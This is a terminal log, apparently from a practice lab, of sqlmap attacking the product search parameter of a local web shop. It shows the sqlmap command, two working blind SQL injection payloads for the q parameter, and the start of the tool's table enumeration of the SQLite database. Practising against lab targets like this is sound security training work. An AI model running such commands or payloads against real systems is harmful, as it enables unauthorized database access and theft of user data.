 sky@Dev:~$ sqlmap -u "http://localhost:3000/rest/products/search?q=apple" -D main --tables --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.6.9#dev}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
 applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 21:34:21 /2025-07-10/

[21:34:21] [INFO] resuming back-end DBMS 'sqlite'
[21:34:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=apple%' AND 7072=7072 AND 'UCng%'='UCng

    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: q=apple%' AND 7743=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'YBCW%'='YBCW
---
[21:34:21] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[21:34:21] [INFO] fetching tables for database: 'SQLite_masterdb'
[21:34:21] [INFO] fetching number of tables for database 'SQLite_masterdb'
[21:34:21] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:34:21] [INFO] retrieved: 20
[21:34:22] [INFO] retrieved: Users
[21:34:22] [INFO] retrieved: sqlite_sequence
[21:34:24] [INFO] retrieved: Addresses
[21:34:25] [INFO] retrieved: Baskets
[21:34:25] [INFO] retrieved: Products
[21:34:26] [INFO] retrieved: BasketItems
[21:34:27] [INFO] retrieved: Captchas
[21:34:28] [INFO] retrieved: Cards
[21:34:28] [INFO] retrieved: Challenges
[21:34:29] [INFO] retrieved: Complaints
[21:34:30] [INFO] retrieved: Deliveries
[21:34:31] [INFO] retrieved: Feedbacks
[21:34:32] [INFO] retrieved: ImageCaptchas
[21:34:33] [INFO] retrieved: Memories
[21:34:34] [INFO] retrieved: PrivacyRequests